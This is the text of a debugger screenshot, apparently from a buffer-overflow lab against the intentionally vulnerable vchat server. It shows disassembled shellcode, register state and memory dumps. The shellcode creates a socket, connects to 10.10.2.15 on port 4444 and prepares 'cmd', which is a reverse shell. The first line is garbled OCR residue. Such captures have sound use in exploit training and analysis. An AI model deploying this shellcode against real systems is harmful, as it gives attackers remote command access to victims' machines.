 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
C CPU - thread 00001164
00EEF961 2F DAS
00EEF962 2E:3A2F CMP CH,BYTE PTR CS:[EDI]
00EEF965 31DB XOR EBX,EBX
00EEF967 53 PUSH EBX
00EEF968 53 PUSH EBX
00EEF969 53 PUSH EBX
00EEF96A B3 06 MOV BL,6
00EEF96C 53 PUSH EBX
00EEF96D 31DB XOR EBX,EBX
00EEF96F 43 INC EBX
00EEF970 53 PUSH EBX
00EEF971 43 INC EBX
00EEF972 53 PUSH EBX
00EEF973 BB 40711576 MOV EBX,WS2_32.WSASocketA
00EEF978 FFD3 CALL EBX
00EEF97A 96 XCHG EAX,ESI
00EEF97B BB 5F555764 MOV EBX,6457555F
00EEF980 81EB 55555555 SUB EBX,55555555
00EEF986 53 PUSH EBX
00EEF987 66:68 115C PUSH 5C11
00EEF98B 31DB XOR EBX,EBX
00EEF98D 80C3 02 ADD BL,2
00EEF990 66:53 PUSH BX
00EEF992 89E3 MOV EBX,ESP
00EEF994 6A 16 PUSH 16
00EEF996 53 PUSH EBX
00EEF997 56 PUSH ESI
00EEF998 BB 10571576 MOV EBX,WS2_32.connect
00EEF99D FFD3 CALL EBX
00EEF99F BB 41636D64 MOV EBX,646D6341
00EEF9A4 C1EB 08 SHR EBX,8
00EEF9A7 53 PUSH EBX
Registers (FPU) < < < < < < <
EAX 00EEF956
ECX 00AE4F44
EDX 00000000
EBX 00000002
ESP 00EEF9E4
EBP 41414141
ESI 00401E28 vchat.00401E28
EDI 00401E28 vchat.00401E28
EIP 00EEF972
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 388000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00405000 0A 00 00 00 00 00 00 00 ........
00405008 0B 00 00 00 FF FF FF FF ♂...
00405010 E0 40 40 00 FF FF FF FF α@@.
00405018 FF FF FF FF FF FF FF FF
00405020 FF 00 00 00 02 00 00 00 ...☻...
00405028 FF FF FF FF 30 40 40 00 0@@.
00405030 40 40 40 00 50 40 40 00 @@@.P@@.
00405038 69 B0 2F E4 96 4F D0 1B i░/ΣûO╨←
00405040 00 00 00 00 00 00 00 00 ........
00405048 00 00 00 00 00 00 00 00 ........
00405050 00 00 00 00 00 00 00 00 ........
00405058 00 00 00 00 00 00 00 00 ........
00405060 00 00 00 00 00 00 00 00 ........
00405068 00 00 00 00 00 00 00 00 ........
00405070 00 00 00 00 00 00 00 00 ........
00405078 00 00 00 00 00 00 00 00 ........
00405080 00 00 00 00 00 00 00 00 ........
00405088 00 00 00 00 00 00 00 00 ........
00405090 00 00 00 00 00 00 00 00 ........
00405098 00 00 00 00 00 00 00 00 ........
004050A0 00 00 00 00 00 00 00 00 ........
004050A8 00 00 00 00 00 00 00 00 ........
004050B0 00 00 00 00 00 00 00 00 ........
004050B8 00 00 00 00 00 00 00 00 ........
004050C0 00 00 00 00 00 00 00 00 ........
004050C8 00 00 00 00 00 00 00 00 ........
004050D0 00 00 00 00 00 00 00 00 ........
004050D8 00 00 00 00 00 00 00 00 ........
004050E0 00 00 00 00 00 00 00 00 ........
004050E8 00 00 00 00 00 00 00 00 ........
00EEF9E4 00000001 ☺...
00EEF9E8 00000006 ♠...
00EEF9EC 00000000 ....
00EEF9F0 00000000 ....
00EEF9F4 00000000 ....
00EEF9F8 FFFF64E9 θd
00EEF9FC 434343FF CCC
00EEFA00 43434343 CCCC
00EEFA04 43434343 CCCC
00EEFA08 43434343 CCCC
00EEFA0C 43434343 CCCC
00EEFA10 ABABABAB ½½½½
00EEFA14 ABABABAB ½½½½
00EEFA18 FEEEFEEE ε■ε■
00EEFA1C 00690000 ..i.
00EEFA20 40000062 b..@
00EEFA24 00000000 ....
00EEFA28 00000000 ....
00EEFA2C 00000000 ....
00EEFA30 00000000 ....
00EEFA34 00690000 ..i.
00EEFA38 40000062 b..@
00EEFA3C 00000000 ....
00EEFA40 00000000 ....
00EEFA44 00000000 ....
00EEFA48 00000000 ....
00EEFA4C 00000000 ....
00EEFA50 00000000 ....
00EEFA54 00000000 ....
00EEFA58 00000000 ....
00EEFA5C 00000000 ....
Paused